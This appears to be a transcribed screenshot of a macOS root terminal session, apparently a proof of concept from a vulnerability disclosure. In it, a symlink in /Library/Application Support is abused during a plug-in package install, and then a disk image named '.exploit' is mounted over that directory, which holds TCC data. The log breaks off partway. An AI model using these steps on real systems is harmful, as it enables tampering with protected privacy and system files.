 [sh-3.2# ln -s /Library/Application\ Support/ /Library/Application\ Support/ResearchSoft
sh-3.2# open /var/log/install.log
[sh-3.2# ls -laO /Library/Application\ Support/
[total 0
drwxr-xr-x  16 root               admin  sunlnk      512 Aug 23 11:21 .
drwxr-xr-x  65 root               wheel  sunlnk     2080 Aug  9 10:26 ..
drwxr-xr-x  10 root               wheel  -           320 Aug  9 10:27 Apple
drwx------@  5 root               admin  -           160 May 20  2022 ApplePushService
drwxr-xr-x  12 root               wheel  -           384 Aug  5 14:21 BTServer
drwxrwxr-x   5 root               admin  -           160 Aug  9 10:26 CrashReporter
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 Mozilla
drwxrwxr-t   2 root               admin  -            64 Aug  5 14:21 ProApps
lrwxr-xr-x   1 root               admin  -            29 Aug 23 11:21 ResearchSoft -> /Library/Application Support/
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 Script Editor
drwxr-xr-x  19 root               wheel  -           608 Aug 31  2021 VMware Tools
drwxr-xr-x@  4 root               wheel  restricted  128 Aug  9 10:28 com.apple.TCC
drwxr-xr-x   3 root               admin  -            96 Aug  9 10:29 com.apple.TVIdleScreen
drwxrwxr-x   2 _backgroundassets  wheel  -            64 Aug  5 14:21 com.apple.backgroundassets.user
drwxr-xr-x   7 root               admin  -           224 Jun  6 09:17 com.apple.idleassetsd
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 iLifeMediaBrowser
[sh-3.2# installer -pkg /tmp/PagesEndNote.pkg -target /
installer: Package name is Pages EndNote Plug-in
installer: Installing at base path /
installer: The install was successful.
[sh-3.2# ls -laO /Library/Application\ Support/
total 0
drwxr-xr-x  17 root               admin  -           544 Aug 23 11:22 .
drwxr-xr-x  65 root               wheel  sunlnk     2080 Aug  9 10:26 ..
drwxr-xr-x  10 root               wheel  -           320 Aug  9 10:27 Apple
drwx------@  5 root               admin  -           160 May 20  2022 ApplePushService
drwxr-xr-x  12 root               wheel  -           384 Aug  5 14:21 BTServer
drwxrwxr-x   5 root               admin  -           160 Aug  9 10:26 CrashReporter
drwxr-xr-x   3 root               wheel  -            96 Aug  7  2021 EndNote
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 Mozilla
drwxrwxr-t   2 root               admin  -            64 Aug  5 14:21 ProApps
lrwxr-xr-x   1 root               admin  -            29 Aug 23 11:21 ResearchSoft -> /Library/Application Support/
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 Script Editor
drwxr-xr-x  19 root               wheel  -           608 Aug 31  2021 VMware Tools
drwxr-xr-x@  4 root               wheel  restricted  128 Aug  9 10:28 com.apple.TCC
drwxr-xr-x   3 root               admin  -            96 Aug  9 10:29 com.apple.TVIdleScreen
drwxrwxr-x   2 _backgroundassets  wheel  -            64 Aug  5 14:21 com.apple.backgroundassets.user
drwxr-xr-x   7 root               admin  -           224 Jun  6 09:17 com.apple.idleassetsd
drwxr-xr-x   3 root               wheel  -            96 Aug  5 14:21 iLifeMediaBrowser
[sh-3.2# hdiutil create -size 10m -volname .exploit -ov /tmp/disk.dmg
created: /tmp/disk.dmg
[sh-3.2# hdiutil attach /tmp/disk.dmg -mountpoint /Library/Application\ Support/
/dev/disk2              GUID_partition_scheme
/dev/disk2s1            Apple_APFS
/dev/disk3              EF57347C-0000-11AA-AA11-0030654